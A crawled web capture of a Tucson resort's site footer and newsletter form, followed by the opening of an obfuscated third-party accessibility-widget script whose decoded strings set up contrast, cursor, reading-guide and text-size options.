eva.vargas@aimbridge.com </a></li></ul></div></div></div></div></div></div></div><footer class="footer-layout-2" style="--zambezi-footer-background-image:initial"><div class=" main-footer-container "><div class="menus uk-container uk-position-relative"><div class="menus-container uk-padding-remove-bottom uk-section"><div uk-toggle="mode:media; cls: uk-grid-divider; media:(max-width: 1199px)" class="uk-grid uk-flex-between uk-flex-nowrap@l uk-grid-xlarge" uk-grid><div class="uk-position-relative uk-flex-last uk-flex-first@l uk-flex uk-flex-center uk-width-auto@l"><div class=""><div class="uk-margin uk-text-center uk-text-left@l uk-margin-remove-last-child"><p><a href="https://www.google.com/maps/place/Westward+Look+Wyndham+Grand+Resort+and+Spa/@32.3426386,-110.9678799,17z/data=!3m1!4b1!4m10!3m9!1s0x86d6733b8d30de89:0x3b69f7221f898166!5m3!1s2024-05-28!4m1!1i2!8m2!3d32.3426341!4d-110.9652996!16s%2Fg%2F1hhly0622?entry=ttu" target="_blank">245 E Ina Rd, Tucson, AZ 85704</a></p><p><a href="tel:520.297.1151">520.297.1151</a></p><p><button class="ot-sdk-show-settings" id="ot-sdk-btn" style="background-color: transparent;
          color: #405D65;
          border: none;
          font-family: Roboto, sans-serif;
          font-size: 0.9em;
          letter-spacing: 0.5px;
          padding: 0px;">Do Not Sell My Personal Information</button></p></div><ul class="uk-margin uk-flex-left@m uk-flex-center uk-iconnav"><li><a target="_blank" href="https://www.facebook.com/westwardlookresort"> <span uk-icon="icon: facebook"></span> <span class="visually-hidden">
facebook </span> </a></li><li><a target="_blank" href="https://twitter.com/Westward_Look"> <span uk-icon="icon: twitter"></span> <span class="visually-hidden">
twitter </span> </a></li><li><a target="_blank" href="https://www.instagram.com/westwardlook/"> <span uk-icon="icon: instagram"></span> <span class="visually-hidden">
instagram </span> </a></li><li><a target="_blank" href="https://www.pinterest.com/westwardlook/"> <span uk-icon="icon: pinterest"></span> <span class="visually-hidden">
pinterest </span> </a></li></ul><div class="uk-visible@m uk-text-uppercase uk-text-center uk-text-left@m uk-margin-medium uk-text-meta copyright"><small>Westward Look Wyndham Grand Resort and Spa, all rights reserved 2026.</small></div></div></div><div class="uk-width-expand@l uk-margin-auto-left"><div class=""><div class="uk-grid uk-child-width-1-1@m" uk-grid><div><ul class="uk-nav uk-nav-center uk-nav-left@l uk-nav-default"><li class=""><a href="/contact-us" >
Contact Us </a></li><li class=""><a href="/photos" >
Photos </a></li><li class=""><a href="/statements-policies/accessibility" >
Accessibility </a></li><li class=""><a href="https://www.aimbridgehospitality.com/privacy-policy/" >
Privacy Policy </a></li></ul></div></div></div></div><div class="uk-position-relative uk-flex-left@l uk-flex-center uk-flex-first uk-flex-last@l uk-width-1-3@l uk-flex"><div class="uk-text-center uk-text-left@l"><div class=""><h4>SIGN UP FOR UPDATES</h4><p>Be the first to know of our Special Offers &amp; Events!</p></div><div uk-toggle="mode: media; media: (max-width:1199px); cls: uk-margin-auto" class="form-container uk-margin-auto-right@l uk-width-5-6 uk-width-1-1@m"><div class='FormBuilder FormBuilder-signup FormBuilder-13'><form class="FormBuilderFrameworkUikit3 FormBuilder InputfieldNoFocus InputfieldFormWidths InputfieldFormNoHeights uk-form-stacked multiple-fields InputfieldForm" id="FormBuilder_signup" name="signup" method="post" action="/form-builder-htmx/signup/" hx-post="/form-builder-htmx/signup/" hx-target="closest .FormBuilder-signup" hx-select=".FormBuilder-signup" hx-trigger="submit" data-colspacing="0"><div uk-grid class='Inputfields uk-child-width-1-1 uk-grid-small uk-grid'><div class='Inputfield Inputfield_first_name InputfieldText' id='wrap_Inputfield-'><label class='InputfieldHeader uk-form-label sr-only' for='Inputfield_first_name'>First Name</label><div class='InputfieldContent uk-form-controls '><input class="uk-input InputfieldMaxWidth" id="Inputfield_first_name" name="first_name" type="text" maxlength="2048" title="First Name" /></div></div><div class='Inputfield Inputfield_wrapper InputfieldWrapper' id='Inputfield_wrapper'><div uk-toggle='mode: media; cls: uk-grid-collapse; media: (min-device-width:960px)' uk-grid class='Inputfields uk-child-width-1-1 uk-flex-bottom uk-grid-small uk-grid-collapse uk-grid'><div class='Inputfield Inputfield_email_address InputfieldEmail uk-width-device-2-3@m InputfieldStateRequired' id='wrap_Inputfield_email_address'><label class='InputfieldHeader uk-form-label sr-only' for='Inputfield_email_address'>Email Address</label><div class='InputfieldContent uk-form-controls '><input id="Inputfield_email_address" name="email_address" class="required uk-input InputfieldMaxWidth" type="email" maxlength="512" placeholder="Enter your email address" title="Email Address" /></div></div><div class='Inputfield Inputfield_signup_submit InputfieldSubmit button-input-size uk-width-device-auto@m' id='wrap_signup_submit'><div class='InputfieldContent uk-form-controls '><button type='submit' name='signup_submit' value='Submit' class='uk-button uk-button-primary'>Submit</button></div></div></div></div><div class='Inputfield Inputfield_privacy_policy InputfieldCheckbox uk-text-small' id='wrap_Inputfield_privacy_policy'><label class='InputfieldHeader uk-form-label sr-only' for='{for}'>Privacy Policy</label><div class='InputfieldContent uk-form-controls checkbox-extra-padding'><label><input type='checkbox' class="uk-checkbox" id="Inputfield_privacy_policy" name="privacy_policy" value="1" /><span class='pw-no-select'>I have read and agree to the <a href="/statements-policies/privacy-policy/" rel="noopener noreferrer nofollow" target="_blank">Privacy Policy</a>.</span></label></div></div><div class='Inputfield Inputfield_receive_offers InputfieldCheckbox uk-text-small' id='wrap_Inputfield_receive_offers'><label class='InputfieldHeader uk-form-label sr-only' for='{for}'>Receive Offers</label><div class='InputfieldContent uk-form-controls checkbox-extra-padding'><label><input type='checkbox' class="uk-checkbox" id="Inputfield_receive_offers" name="receive_offers" value="1" /><span class='pw-no-select'>Yes, I would like to receive emails with offers.</span></label></div></div></div><input type='hidden' name='_submitKey' value='5:signup:0:3800' /><input type='hidden' name='_InputfieldForm' value='signup' /></form></div></div><div class="uk-hidden@m uk-text-uppercase uk-text-center uk-text-left@l uk-margin-medium-top uk-text-meta uk-padding-small copyright"><small>Westward Look Wyndham Grand Resort and Spa, all rights reserved 2026.</small></div></div></div></div></div></div><div class="uk-background-default footer-logos"><div class="uk-container"><div class="footer-logos-wrapper"><div class="uk-slider" tabindex="-1" uk-slider="velocity: 0.01 ; draggable: false;autoplay:true; easing: linear; autoplay-interval: 0; "><div id="footer-logos-slider" class="uk-slider-items uk-grid uk-child-width-1-3 uk-child-width-1-6@m uk-flex-around uk-flex-middle"><div class="uk-flex-middle uk-text-center"><a target="_blank" href="https://www.wyndhamhotels.com/wyndham-rewards/login"> <img src="/site/assets/files/1/wr_stamp_login_jul19.png" alt="Wyndham Rewards" class="logo-landscape" loading="lazy"> </a></div></div></div></div></div></div></div></footer><script src="/site/assets/pwpc/pwpc-b419f6ff968886ec1acac9a4849174598b917232.js"></script><link rel="stylesheet" type="text/css" href="/site/templates/css/lnr-icons.css?295l9z"></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adawidget.zambezimarketing.com/api/checkUser
body_size: 14781
content:
var _0x5d67=['\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76','\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65','\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73','\x6e\x6f\x6e\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x66\x6f\x72\x45\x61\x63\x68','\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65','\x69\x74\x65\x6d','\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72','\x62\x69\x67\x63\x75\x72\x73\x6f\x72','\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73','\x42\x69\x67\x20\x43\x75\x72\x73\x6f\x72','\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65','\x74\x72\x75\x65','\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72','\x52\x65\x61\x64\x69\x6e\x67\x20\x47\x75\x69\x64\x65','\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b','\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73','\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b','\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x63\x6c\x69\x63\x6b','\x49\x6e\x76\x65\x72\x74\x20\x43\x6f\x6c\x6f\x72\x73','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32','\x44\x61\x72\x6b\x20\x43\x6f\x6e\x74\x72\x61\x73\x74','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33','\x4c\x69\x67\x68\x74\x20\x43\x6f\x6e\x74\x72\x61\x73\x74','\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74','\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74','\x73\x65\x74\x49\x74\x65\x6d','\x2e\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74\x20\x2a','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x66\x6f\x6e\x74\x53\x69\x7a\x65','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x70\x61\x67\x65\x59','\x74\x6f\x70','\x70\x61\x67\x65\x59\x4f\x66\x66\x73\x65\x74','\x43\x6f\x6e\x74\x72\x61\x73\x74\x20\x2b','\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68','\x72\x65\x6d\x6f\x76\x65\x50\x72\x6f\x70\x65\x72\x74\x79','\x63\x6c\x65\x61\x72\x61\x6c\x6c','\x63\x6c\x65\x61\x72','\x43\x75\x72\x73\x6f\x72','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x61\x64\x64','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x28\x5c\x73\x7c\x5e\x29','\x28\x5c\x73\x7c\x24\x29','\x72\x65\x70\x6c\x61\x63\x65','\x6d\x61\x74\x63\x68','\x6b\x65\x79\x64\x6f\x77\x6e','\x6b\x65\x79\x43\x6f\x64\x65','\x2e\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76\x20\x61','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x73\x74\x79\x6c\x65','\x74\x79\x70\x65','\x74\x65\x78\x74\x2f\x63\x73\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x75\x6e\x73\x65\x74\x3b\x74\x6f\x70\x3a\x20\x34\x36\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x35\x70\x78\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x20\x69\x6d\x67\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x70\x78\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x37\x66\x38\x66\x61\x3b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x32\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x3b\x6c\x65\x66\x74\x3a\x20\x2d\x31\x30\x30\x25\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x74\x6f\x70\x3a\x20\x2d\x31\x30\x35\x70\x78\x3b\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x6c\x6c\x20\x32\x73\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2e\x6f\x70\x65\x6e\x7b\x6c\x65\x66\x74\x3a\x20\x35\x35\x70\x78\x3b\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x6c\x6c\x20\x31\x73\x7d\x2e\x64\x72\x61\x77\x65\x72\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x7b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x32\x30\x70\x78\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x66\x6c\x65\x78\x2d\x77\x72\x61\x70\x3a\x20\x77\x72\x61\x70\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x7d\x2e\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x34\x37\x34\x37\x34\x37\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x38\x70\x78\x20\x32\x30\x70\x78\x3b\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x7d\x2e\x68\x65\x61\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74\x2d\x69\x63\x6f\x6e\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x32\x30\x70\x78\x7d\x2e\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x20\x70\x7b\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x30\x20\x30\x20\x31\x30\x70\x78\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x32\x70\x78\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x6c\x65\x74\x74\x65\x72\x2d\x73\x70\x61\x63\x69\x6e\x67\x3a\x20\x30\x2e\x32\x70\x78\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x61\x72\x69\x61\x6c\x3b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x7d\x2e\x72\x65\x73\x65\x74\x2d\x61\x6c\x6c\x2d\x62\x75\x74\x74\x6f\x6e\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x34\x37\x34\x37\x34\x37\x3b\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x32\x70\x78\x20\x31\x35\x70\x78\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x74\x65\x78\x74\x2d\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x35\x70\x78\x7d\x2e\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x7b\x77\x69\x64\x74\x68\x3a\x20\x32\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x35\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74\x3a\x20\x61\x75\x74\x6f\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x31\x33\x35\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x31\x34\x70\x78\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x35\x70\x78\x20\x31\x32\x70\x78\x20\x32\x35\x70\x78\x20\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x66\x6c\x65\x78\x3a\x20\x30\x20\x30\x20\x34\x36\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x38\x25\x20\x38\x25\x20\x30\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x34\x30\x70\x78\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x3a\x6e\x74\x68\x2d\x63\x68\x69\x6c\x64\x28\x32\x6e\x29\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x69\x6d\x67\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x32\x35\x70\x78\x7d\x2e\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x7b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x34\x37\x34\x37\x34\x37\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x61\x72\x69\x61\x6c\x3b\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70\x3a\x20\x35\x70\x78\x7d\x2e\x63\x72\x2d\x73\x74\x65\x70\x73\x2e\x6c\x2d\x32\x2e\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x7b\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x34\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x70\x78\x7d\x2e\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x2e\x73\x74\x65\x70\x73\x7b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x30\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x25\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x34\x37\x34\x37\x34\x37\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x7d\x2e\x6e\x6f\x6e\x65\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x65\x34\x65\x34\x65\x34\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x3a\x68\x6f\x76\x65\x72\x7b\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x33\x70\x78\x20\x33\x70\x78\x20\x31\x35\x70\x78\x20\x23\x63\x35\x64\x31\x65\x61\x7d\x2e\x70\x6c\x75\x67\x69\x6e\x68\x69\x64\x65\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x7d\x2e\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65\x7b\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x64\x61\x73\x68\x65\x64\x20\x34\x70\x78\x20\x23\x63\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65\x20\x23\x75\x77\x2d\x73\x31\x30\x2d\x67\x75\x69\x64\x65\x2d\x72\x65\x61\x64\x69\x6e\x67\x7b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x32\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x3a\x20\x73\x6f\x6c\x69\x64\x20\x33\x70\x78\x20\x23\x66\x66\x66\x33\x30\x30\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x74\x6f\x70\x3a\x20\x32\x30\x70\x78\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x7d\x2e\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x20\x2a\x7b\x63\x75\x72\x73\x6f\x72\x3a\x20\x75\x72\x6c\x28\x64\x61\x74\x61\x3a\x69\x6d\x61\x67\x65\x2f\x73\x76\x67\x20\x78\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c\x50\x44\x39\x34\x62\x57\x77\x67\x64\x6d\x56\x79\x63\x32\x6c\x76\x62\x6a\x30\x69\x4d\x53\x34\x77\x49\x69\x42\x6c\x62\x6d\x4e\x76\x5a\x47\x6c\x75\x5a\x7a\x30\x69\x64\x58\x52\x6d\x4c\x54\x67\x69\x50\x7a\x34\x38\x49\x55\x52\x50\x51\x31\x52\x5a\x55\x45\x55\x67\x63\x33\x5a\x6e\x49\x46\x42\x56\x51\x6b\x78\x4a\x51\x79\x41\x69\x4c\x53\x38\x76\x56\x7a\x4e\x44\x4c\x79\x39\x45\x56\x45\x51\x67\x55\x31\x5a\x48\x49\x44\x45\x75\x4d\x53\x38\x76\x52\x55\x34\x69\x49\x43\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x39\x48\x63\x6d\x46\x77\x61\x47\x6c\x6a\x63\x79\x39\x54\x56\x6b\x63\x76\x4d\x53\x34\x78\x4c\x30\x52\x55\x52\x43\x39\x7a\x64\x6d\x63\x78\x4d\x53\x35\x6b\x64\x47\x51\x69\x50\x6a\x78\x7a\x64\x6d\x63\x67\x64\x6d\x56\x79\x63\x32\x6c\x76\x62\x6a\x30\x69\x4d\x53\x34\x78\x49\x69\x42\x70\x5a\x44\x30\x69\x54\x47\x46\x35\x5a\x58\x4a\x66\x4d\x53\x49\x67\x65\x47\x31\x73\x62\x6e\x4d\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x33\x64\x33\x63\x75\x64\x7a\x4d\x75\x62\x33\x4a\x6e\x4c\x7a\x49\x77\x4d\x44\x41\x76\x63\x33\x5a\x6e\x49\x69\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x34\x62\x47\x6c\x75\x61\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x64\x33\x64\x79\x35\x33\x4d\x79\x35\x76\x63\x6d\x63\x76\x4d\x54\x6b\x35\x4f\x53\x39\x34\x62\x47\x6c\x75\x61\x79\x49\x67\x65\x44\x30\x69\x4d\x48\x42\x34\x49\x69\x42\x35\x50\x53\x49\x77\x63\x48\x67\x69\x49\x48\x64\x70\x5a\x48\x52\x6f\x50\x53\x49\x79\x4f\x53\x34\x78\x4f\x44\x68\x77\x65\x43\x49\x67\x61\x47\x56\x70\x5a\x32\x68\x30\x50\x53\x49\x30\x4d\x79\x34\x32\x4d\x6a\x56\x77\x65\x43\x49\x67\x64\x6d\x6c\x6c\x64\x30\x4a\x76\x65\x44\x30\x69\x4d\x43\x41\x77\x49\x44\x49\x35\x4c\x6a\x45\x34\x4f\x43\x41\x30\x4d\x79\x34\x32\x4d\x6a\x55\x69\x49\x47\x56\x75\x59\x57\x4a\x73\x5a\x53\x31\x69\x59\x57\x4e\x72\x5a\x33\x4a\x76\x64\x57\x35\x6b\x50\x53\x4a\x75\x5a\x58\x63\x67\x4d\x43\x41\x77\x49\x44\x49\x35\x4c\x6a\x45\x34\x4f\x43\x41\x30\x4d\x79\x34\x32\x4d\x6a\x55\x69\x49\x48\x68\x74\x62\x44\x70\x7a\x63\x47\x46\x6a\x5a\x54\x30\x69\x63\x48\x4a\x6c\x63\x32\x56\x79\x64\x6d\x55\x69\x50\x6a\x78\x6e\x50\x6a\x78\x77\x62\x32\x78\x35\x5a\x32\x39\x75\x49\x47\x5a\x70\x62\x47\x77\x39\x49\x69\x4e\x47\x52\x6b\x5a\x47\x52\x6b\x59\x69\x49\x48\x4e\x30\x63\x6d\x39\x72\x5a\x54\x30\x69\x49\x30\x51\x35\x52\x45\x46\x45\x4f\x53\x49\x67\x63\x33\x52\x79\x62\x32\x74\x6c\x4c\x58\x64\x70\x5a\x48\x52\x6f\x50\x53\x49\x78\x4c\x6a\x45\x30\x4d\x44\x59\x69\x49\x48\x4e\x30\x63\x6d\x39\x72\x5a\x53\x31\x74\x61\x58\x52\x6c\x63\x6d\x78\x70\x62\x57\x6c\x30\x50\x53\x49\x78\x4d\x43\x49\x67\x63\x47\x39\x70\x62\x6e\x52\x7a\x50\x53\x49\x79\x4c\x6a\x67\x73\x4e\x43\x34\x31\x4e\x44\x6b\x67\x4d\x6a\x59\x75\x4f\x44\x51\x33\x4c\x44\x45\x35\x4c\x6a\x6b\x77\x4d\x69\x41\x78\x4e\x69\x34\x35\x4e\x6a\x51\x73\x4d\x6a\x49\x75\x4e\x7a\x41\x78\x49\x44\x49\x30\x4c\x6a\x49\x7a\x4f\x53\x77\x7a\x4e\x79\x34\x33\x4e\x44\x6b\x67\x4